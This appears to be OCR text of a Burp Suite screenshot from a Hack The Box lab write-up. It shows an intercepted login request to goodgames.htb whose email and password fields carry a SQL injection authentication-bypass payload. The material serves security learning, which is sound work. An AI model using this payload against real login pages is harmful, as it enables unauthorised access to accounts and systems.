 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Request to http://goodgames.htb:80 [10.10.11.130]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 74
9 Origin: http://goodgames.htb
10 Connection: close
11 Referer: http://goodgames.htb/
12 Upgrade-Insecure-Requests: 1
13
14 email='+or+''%3d''+--+-&password='+or+''%3d''+--+-
0x584a
一个人的安全笔记